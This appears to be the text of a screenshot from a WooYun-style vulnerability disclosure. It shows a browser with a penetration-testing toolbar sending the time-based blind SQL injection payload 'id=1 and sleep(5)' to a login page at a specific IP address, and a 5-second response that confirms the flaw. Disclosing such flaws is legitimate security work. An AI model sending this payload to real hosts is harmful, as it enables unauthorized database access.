 欢迎访问 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://183.237.248.14/base/message/welcome_pc.php WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL XSS Encryption Encoding Other
Load URL http://183.237.248.14/base/message/welcome_pc.php
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1 and sleep(5)
欢迎访问
我要上网
富港集团 (1999-2014年)
控制台 HTML CSS 脚本 DOM 网络
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 时间线
POST welcome_pc.php 200 OK 183.237.248.14 1.2 KB 5.11s
1 个请求 1.2 KB (1.2 KB 来自缓存) 5.11s (onload: 5.17s)
www.wooyun.org